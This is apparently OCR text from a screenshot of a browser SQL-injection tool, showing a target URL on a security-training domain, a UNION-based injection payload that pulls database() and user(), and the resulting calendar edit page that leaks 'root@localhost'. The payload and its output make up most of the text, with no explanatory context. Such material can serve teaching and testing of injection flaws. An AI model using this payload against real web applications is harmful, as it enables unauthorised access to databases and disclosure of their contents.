 Load URL
http://dcbc8c65-4763-441f-9d0d-c0c5e9c31b62.anquanbao.com.cn/edit.php
Split URL
?id=1 union SELECT 1,2,database(),user(),5,6,7,8,9
Execute
Enable Post data Enable Referrer
Save(S) Delete(D) Close
*Subject:
2
*Time:
11/30/1999 To 11/30/1999 All Day Event
Location:
calendar
Remark:
root@localhost